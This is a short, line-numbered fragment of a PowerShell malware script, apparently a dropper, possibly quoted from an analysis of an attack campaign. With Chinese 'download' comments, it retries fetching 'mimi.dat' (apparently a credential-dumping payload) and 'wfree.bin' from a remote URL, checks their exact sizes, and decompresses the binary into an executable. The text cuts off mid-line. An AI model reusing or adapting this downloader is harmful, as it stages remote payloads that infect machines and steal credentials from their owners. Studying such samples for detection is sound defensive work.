 23098 #下载mimi.dat
23099 while(!(Test-Path $mimipath) -or (Get-Item $mimipath).length -ne 2516314){
23100     if($d_retry -eq 0){break}
23101     try{(new-object System.Net.WebClient).DownloadFile($down_url+"/mimi.dat?v=$VVERSION&r=$d_retry",$mimipath)}catch{}
23102     $d_retry--
23103     start-sleep 3
23104 }
23105 $d_retry=3
23106 if(!(Test-Path $exepath)){
23107     while(!(Test-Path $freebinpath) -or (Get-Item $freebinpath).length -ne 1919091){
23108         if($d_retry -eq 0){break}
23109         try{
23110             #下载wfree.bin
23111             (new-object System.Net.WebClient).DownloadFile($down_url+"/wfree.bin?v=$VVERSION&r=$d_retry",$freebinpath)
23112         }catch{}
23113         $d_retry--
23114         start-sleep 3
23115     }
23116     if($d_retry -ne 0){
23117         $con=[System.IO.File]::ReadAllBytes($freebinpath)
23118         [System.IO.File]::WriteAllBytes($exepath,(New-Object IO.BinaryReader(New-Object System.IO.Compression.GzipStream (New-Obje
23119     }
23120 }